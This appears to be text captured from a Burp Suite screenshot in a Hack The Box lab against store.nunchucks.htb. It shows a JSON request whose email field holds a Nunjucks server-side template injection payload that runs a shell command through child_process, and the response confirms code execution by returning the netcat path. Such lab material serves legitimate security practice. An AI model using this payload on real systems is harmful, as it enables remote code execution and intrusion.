 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 119
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('which nc')\")()}}"
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 17:37:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 86
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"56-RbYsNveec+cG2Zwps+swYJojaos"
9
10 {
"response":"You will receive updates on the following email address: /usr/bin/nc\n."
}